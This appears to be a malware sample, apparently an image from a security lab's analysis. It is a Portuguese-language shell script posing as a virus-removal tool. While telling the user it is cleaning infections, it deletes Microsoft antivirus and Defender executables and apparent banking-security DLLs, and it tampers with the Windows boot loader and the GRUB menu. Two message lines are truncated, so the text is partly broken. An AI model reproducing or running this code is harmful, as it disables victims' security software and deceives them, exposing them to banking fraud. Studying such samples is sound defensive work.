 echo "ATENÃ‡ÃƒO: Foram localizados arquivos infectados com vÃ­rus em seu computador.."
echo "Iniciando processo de remoÃ§Ã£o de vÃ­rus:"
echo "Processo iniciado..."
echo "Este processo pode demorar um pouco, dependendo da quantidade de arquivos infecta
echo "NÃ£o desligue nem reinicie seu computador durante este processo, aguarde sua fina
if [ -f /mnt/STGDLLN.0 2>/dev/null ]; then
#CASE DLL
find . -type f -iname "termsrv.dll" -exec rm -f {} \; 2>/dev/null
#find . -type f -iname "sfc_os.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbiehcef.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbiehscd.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbpdist.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbiehabn.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbiehuni.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbiehisg.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbieh.dll" -exec rm -f {} \; 2>/dev/null
#CASE MS-AV
find . -type f -iname "msseces.exe" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "mrt.exe" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "mtr.exe" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "MSASCui.exe" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "Defender-MSASCui.exe" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "MsMpEng.exe" -exec rm -f {} \; 2>/dev/null
fi
rm -Rf ntldr 2>/dev/null
cp -Rf ntldr.old ntldr
rm -Rf ntldr.old 2>/dev/null
rm -Rf xp-msclean 2>/dev/null
rm -Rf xp-msantivirus 2>/dev/null
rm -Rf menu.lst 2>/dev/null
echo "Processo concluido com sucesso..."
echo "Reiniciando o computador."
腾讯玄武实验室